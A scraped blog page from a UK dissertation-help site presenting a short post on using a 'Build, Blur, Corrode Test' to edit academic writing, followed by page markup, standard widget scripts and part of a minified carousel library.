As we know that there are three parts to this test. Here, we will try to discuss them one by one. First of all, we try to discuss the importance of Build section of this test. The main aim of Build section is to advance the arguments that are used in an academic work. For this reason, it will do a lot of things. First of all, it will create new points by keeping in mind the previous points. In the second, it will have to create new angle by providing new examples and evidence in order to add a new explanation in your academic work. At last, it will also add something new in order to advance the understanding level of the readers. <br /><br />The second part of this test is known as Blur. It doesn&#8217;t advance the arguments that are used in an academic paper rather than it will try to repeat something that is already explained in your academic work. Anyhow, it will try to provide a solid connection between these repeating points with the previous points. This thing is helpful to ensure fluency in your academic work. If you have provided some odd, unimportant or irrelevant detail in your academic paper, then it will also try to waffle around this kind of unnecessary detail. It will also act as a throat clearing for the intentions or methodological difficulties. <br /><br />The last and the most important part of this test is known as Corrode. The main aim of Corrode is to ensure the reliability and liability of an academic paper. There is a possibility of some fragments and obscures in the line arguments of your academic paper. The Corrode can easily remove these fragments and obscures. If you have not cited the correct example in order to strengthen your main point, then it will also try to cite a correct example in this regard. If a particular sentence, paragraph or a section is corrosive or pitched in a wrong way, then it will also be corrected with the help of Corrode. <br /><br />To sum up, we can say that a &#8216;Build, Blur, Corrode Test&#8217; is helpful for us to successfully edit an academic work. </div>
</div>
</div>
<div class='post-labels'>
<div class='label-head Label'>
<a class='label-link' href='https://www.uk-dissertations.com/search/label/Choosing%20Dissertation%20Topic' rel='tag'>Choosing Dissertation Topic</a>
<a class='label-link' href='https://www.uk-dissertations.com/search/label/Citation%20Styles%20Used%20in%20Dissertations' rel='tag'>Citation Styles Used in Dissertations</a>
<a class='label-link' href='https://www.uk-dissertations.com/search/label/Dissertation%20Writing%20Help' rel='tag'>Dissertation Writing Help</a>
<a class='label-link' href='https://www.uk-dissertations.com/search/label/Dissertation%20Writing%20Load' rel='tag'>Dissertation Writing Load</a>
<a class='label-link' href='https://www.uk-dissertations.com/search/label/Hiring%20Coursework%20Writing%20Service' rel='tag'>Hiring Coursework Writing Service</a>
<a class='label-link' href='https://www.uk-dissertations.com/search/label/Hiring%20Coursework%20Writing%20Services' rel='tag'>Hiring Coursework Writing Services</a>
</div>
</div>
<div class='post-share'>
<ul class='share-links social social-color'>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.uk-dissertations.com/2018/10/how-build-blur-corrode-test-help-you-in.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='twitter'><a class='twitter' href='https://twitter.com/share?url=https://www.uk-dissertations.com/2018/10/how-build-blur-corrode-test-help-you-in.html&text=How &#39;Build, Blur, Corrode Test&#39; Help You In The Successful Editing Of Your Academic Work' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=450, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='pinterest'><a class='pinterest' href='https://www.pinterest.com/pin/create/button/?url=https://www.uk-dissertations.com/2018/10/how-build-blur-corrode-test-help-you-in.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKgqfxdEcz-VATzOs6TgNOMs-f0NZftlq-X_9W2yEJQ8NBbDEXyJJGj1diYYlEHdy42Lcbcx_oOmgQ-MNM3BkyujYcBiXyrqCpCCD8s4BQ7Qv5vgrugXoM0NGS55lUeDxbMghvhVeHZ-eL/s640/The+Academic+Papers+UK+%25281%2529.jpg&description=How &#39;Build, Blur, Corrode Test&#39; Help You In The Successful Editing Of Your Academic Work' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=735, height=750, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='linkedin'><a class='linkedin' href='https://www.linkedin.com/shareArticle?url=https://www.uk-dissertations.com/2018/10/how-build-blur-corrode-test-help-you-in.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://web.whatsapp.com/send?text=How &#39;Build, Blur, Corrode Test&#39; Help You In The Successful Editing Of Your Academic Work | https://www.uk-dissertations.com/2018/10/how-build-blur-corrode-test-help-you-in.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=900, height=550, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='email'><a class='email' href='mailto:?subject=How &#39;Build, Blur, Corrode Test&#39; Help You In The Successful Editing Of Your Academic Work&body=https://www.uk-dissertations.com/2018/10/how-build-blur-corrode-test-help-you-in.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=500, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
</ul>
</div>
</div>
<div class='post-footer'>
<ul class='post-nav'>
<li class='post-next'>
<a class='next-post-link' href='https://www.uk-dissertations.com/2018/11/accommodation-facilities-that-can-avail.html' id='Blog1_blog-pager-newer-link' rel='next'>
<div class='post-nav-inner'><span>Newer</span><p></p></div>
</a>
</li>
<li class='post-prev'>
<a class='prev-post-link' href='https://www.uk-dissertations.com/2018/10/why-it-is-important-to-cite-your.html' id='Blog1_blog-pager-older-link' rel='previous'>
<div class='post-nav-inner'><span>Older</span><p></p></div>
</a>
</li>
</ul>
<div class='about-author'>
<div class='avatar-container'>
<img alt='Albert Barkley' class='author-avatar' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimb-TEFImQjv2g4YsKHC2qHRbm0e0RVsh_vW1xioLCH7XoXbNR0QgITr5RMukr_I_45adHWDEQzoM3qQDGo2NMbTbaeWfm4ECobCY2cKcbjliVrU3kB0errhsEPDfbdOM/w100/Chris+Greenwalty.jpg'/>
</div>
<h3 class='author-name'>
<span>Posted by</span><a alt='Albert Barkley' href='' target='_blank'>
Albert Barkley</a>
</h3>
<span class='author-description'>Hello, my name is Albert Barkley. I am working as education consultant with a UK based firm after completion of my PhD. I like to write on different social, tech and education trends.</span>
</div>
<div id='related-wrap'>
<div class='title-wrap'>
<h3>You may like these posts</h3>
</div>
<div class='related-ready'>
<div class='related-tag' data-label='Choosing Dissertation Topic'></div>
</div>
</div>
</div>
</div>
<div class='blog-post-comments'>
<script type='text/javascript'>
                var disqus_blogger_current_url = "https://www.uk-dissertations.com/2018/10/how-build-blur-corrode-test-help-you-in.html";
                if (!disqus_blogger_current_url.length) {
                  disqus_blogger_current_url = "https://www.uk-dissertations.com/2018/10/how-build-blur-corrode-test-help-you-in.html";
                }
                var disqus_blogger_homepage_url = "https://www.uk-dissertations.com/";
                var disqus_blogger_canonical_homepage_url = "https://www.uk-dissertations.com/";
              </script>
<div class='title-wrap comments-title'>
<h3>Post a Comment</h3>
</div>
<section class='comments embed' data-num-comments='0' id='comments'>
<a name='comments'></a>
<h3 class='title'>0
Comments</h3>
<div id='Blog1_comments-block-wrapper'>
</div>
<div class='footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<a href='https://www.blogger.com/comment/frame/5119281895031759197?po=4674497620740301643&hl=en&saa=85391&origin=https://www.uk-dissertations.com&skin=contempo' id='comment-editor-src'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                  BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
                </script>
</div>
</div>
</section>
</div>
</div>
<script type='text/javascript'>
                var messages = { 
                  showMore: "Show more"
                }
              </script>
</div></div>
<div id='custom-ads2'>
<div class='no-items section' id='ty-post-after-ad' name='Post ADS 2'></div>
</div>
</div>
<!-- Sidebar Wrapper -->
<div id='sidebar-wrapper'>
<div class='sidebar common-widget section' id='sidebar1' name='Sidebar Right (A)'><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'>
<h3 class='title'>
Most Popular
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.uk-dissertations.com/2016/03/to-gather-responses-and-feedback-from.html'>
<img alt='To Gather Responses and Feedback from the Students ' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1iSswjxWirMusvn-nifFqxkeFPrCiNOE9AtoH-pTxVMaBGjkz9ORK9qZ2Pa6hicZTeAhjCkjBDly8eJ3OjLn0tdaawjQoQFeayomFpiejKBeX7tbirYu5wYTK3foo4sSllabRRcRRB6A/w72-h72-p-k-no-nu/Int-students.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.uk-dissertations.com/2016/03/to-gather-responses-and-feedback-from.html'>To Gather Responses and Feedback from the Students </a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2016-03-29T00:48:00-07:00'>12:48&#8239;AM</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.uk-dissertations.com/2020/12/how-to-improve-your-academic-grades.html'>
<img alt='How to Improve Your Academic Grades During Covid-19?' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHLLwSYeg-g4HXsaCaYY8kEGTMb7XHl3BbvPXNHKzAL4GFzTxGb6XXtQ51D3WSyYp3paBZHdvaB3IwZnDSLT31HG6wdLRfd2Vz_AiP4-mQaEjAY1vaMbJ-M4Xr1a8Zsf8z7lNZZ-PzucHy/w72-h72-p-k-no-nu/25.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.uk-dissertations.com/2020/12/how-to-improve-your-academic-grades.html'>How to Improve Your Academic Grades During Covid-19?</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2020-12-30T01:18:00-08:00'>1:18&#8239;AM</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.uk-dissertations.com/2020/07/most-popular-project-planning-tools-for.html'>
<img alt='Most Popular Project Planning Tools for Dissertation Writing' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMLlq2Bemp6RlJT6bBENxYIkuQliJ8hq-cmm4U4EmQc4YD_9EB8c_tFsZP2Re76wpmz8-1LlJ4_lL8rMbHnihRAAcPAiwwnuzsunrqljX866f8hX9YALijgiBrlWkHR38VYm0x_U8biAHc/w72-h72-p-k-no-nu/Digital+Assessments1.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.uk-dissertations.com/2020/07/most-popular-project-planning-tools-for.html'>Most Popular Project Planning Tools for Dissertation Writing</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2020-07-31T00:15:00-07:00'>12:15&#8239;AM</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.uk-dissertations.com/2021/12/use-of-focus-group-and-group-interview.html'>
<img alt='Use of Focus Group and a Group Interview in PhD Dissertation' class='post-thumb' src='https://blogger.googleusercontent.com/img/a/AVvXsEjgILGqs4aaSAuUs1sZV8KajUIBvIIKBWb6SNlYOmOtMTl4Hwt_eo7877qfwDMoD7s7EETj7MFOQ1F_EFYEJjEi3RSifMyKosGdeasVDTN-9GGIMBlWnkzqG13XR3yy_yB-cLrzjc0pz5_5EITc2B5MmlPkwzWianuvGxRrYhe08id4D6Roi0fhMOsrpw=w72-h72-p-k-no-nu'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.uk-dissertations.com/2021/12/use-of-focus-group-and-group-interview.html'>Use of Focus Group and a Group Interview in PhD Dissertation</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2021-12-21T09:50:00-08:00'>9:50&#8239;AM</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.uk-dissertations.com/2020/06/get-help-from-experts-for-taxation-law.html'>
<img alt='Get Help From Experts For Taxation Law Case Study' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEgC_Ar1s39aclpZYn5uLsQ6pCWUmMmcgq0AHWGqI3_yyhGiVYcyNlYirKZ2nuRIASg3XhhVXVjRDo7mLEUHAbA994RUrlv74TxgjpBvsL6fYRIq0MQf6q0qoRbN7iZTHPnNPK3A9o7nd2/w72-h72-p-k-no-nu/05.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.uk-dissertations.com/2020/06/get-help-from-experts-for-taxation-law.html'>Get Help From Experts For Taxation Law Case Study</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2020-06-13T10:00:00-07:00'>10:00&#8239;AM</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.uk-dissertations.com/2020/07/things-you-must-know-before-hiring.html'>
<img alt='Things You Must Know Before Hiring Assignment Writing Services' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpKvnbz03RyjV6vQ4z4XwZCFpEHjO-nptvduaY430P4JsFGCS4Zwih312CKsNJ7_rvlsseanuFkwf7OyPREpYOJN0vqqPyarG72aMD86ILL2o5bhnlBosTL6jNpLC-Zfqqq2z1mJiUPnoN/w72-h72-p-k-no-nu/24.jpeg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.uk-dissertations.com/2020/07/things-you-must-know-before-hiring.html'>Things You Must Know Before Hiring Assignment Writing Services</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2020-07-04T11:08:00-07:00'>11:08&#8239;AM</span>
</div>
</div>
</div>
</div>
</div>
</div></div>
<div class='sidebar section' id='social-widget' name='Social Widget'><div class='widget LinkList' data-version='2' id='LinkList75'>
<div class='widget-title'>
<h3 class='title'>
Social Plugin
</h3>
</div>
<div class='widget-content'>
<ul class='social-counter social social-color'>
<li class='facebook'><a href='#' target='_blank' title='facebook'></a></li>
<li class='twitter'><a href='#' target='_blank' title='twitter'></a></li>
<li class='linkedin'><a href='#' target='_blank' title='linkedin'></a></li>
<li class='reddit'><a href='#' target='_blank' title='reddit'></a></li>
<li class='pinterest'><a href='#' target='_blank' title='pinterest'></a></li>
<li class='vk'><a href='#' target='_blank' title='vk'></a></li>
<li class='instagram'><a href='#' target='_blank' title='instagram'></a></li>
<li class='youtube'><a href='#' target='_blank' title='youtube'></a></li>
<li class='whatsapp'><a href='#' target='_blank' title='whatsapp'></a></li>
<li class='skype'><a href='#' target='_blank' title='skype'></a></li>
</ul>
</div>
</div></div>
<div class='sidebar common-widget no-items section' id='sidebar2' name='Sidebar Right (B)'>
</div>
</div>
<div class='clearfix'></div>
</div>
</div>
<div class='clearfix'></div>
<div class='row ad-wrapper'>
<div class='home-ad-top no-items section' id='home-ad-foot' name='Home Ads Bottom'></div>
</div>
<div class='clearfix'></div>
<!-- Footer Wrapper -->
<div id='footer-wrapper'>
<div class='container row'>
<div class='footer-widgets-wrap'>
<div class='footer common-widget no-items section' id='footer-sec1' name='Section (Left)'></div>
<div class='footer common-widget no-items section' id='footer-sec2' name='Section (Center)'></div>
<div class='footer common-widget no-items section' id='footer-sec3' name='Section (Right)'></div>
<div class='clearfix'></div>
</div>
</div>
<div class='clearfix'></div>
<div id='sub-footer-wrapper'>
<div class='container row'>
<div class='menu-footer section' id='menu-footer' name='Footer Menu'><div class='widget LinkList' data-version='2' id='LinkList76'>
<div class='widget-title'>
<h3 class='title'>
Footer Menu Widget
</h3>
</div>
<div class='widget-content'>
<ul>
<li><a href='https://www.uk-dissertations.com/'>Home</a></li>
<li><a href='#'>About</a></li>
<li><a href='#'>Contact Us</a></li>
</ul>
</div>
</div></div>
<div class='copyright-area'>Crafted with <i aria-hidden='true' class='fa fa-heart' style='color: red;margin:0 2px;'></i> by <a href='http://www.templatesyard.com/' id='mycontent' rel='dofollow' title='TemplatesYard'>Theme</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaabi'>Gooyaabi</a>
</div>
</div>
</div>
</div>
</div>
<!-- Hidden Widgets -->
<div id='hidden-widgets-wrap' style='display:none'>
<div class='hidden-widgets section' id='hidden-widgets'><div class='widget ContactForm' data-version='2' id='ContactForm1'>
<div class='widget-title'>
<h3 class='title'>
Contact form
</h3>
</div>
<div class='widget-content contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<input ariby='Name' class='contact-form-name' id='ContactForm1_contact-form-name' name='name' placeholder='Name' size='30' type='text' value=''/>
<input ariby='Email *' class='contact-form-email' id='ContactForm1_contact-form-email' name='email' placeholder='Email *' size='30' type='text' value=''/>
<textarea ariby='Message *' class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' placeholder='Message *' rows='5'></textarea>
<input class='contact-form-button btn contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</form>
</div>
</div>
</div><div class='widget Attribution' data-version='2' id='Attribution1'>
<div class='widget-content'>
<div class='blogger'>
<a href='https://www.blogger.com' rel='nofollow'>
<svg class='svg-icon-24'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_post_blogger_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
Powered by Blogger
</a>
</div>
</div>
</div>
</div>
</div>
<!-- Main Scripts -->
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
/*! Owl carousel by Bartosz Wojciechowski/David Deutsch | v2.0.0 - http://owlcarousel2.github.io/OwlCarousel2 */
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var 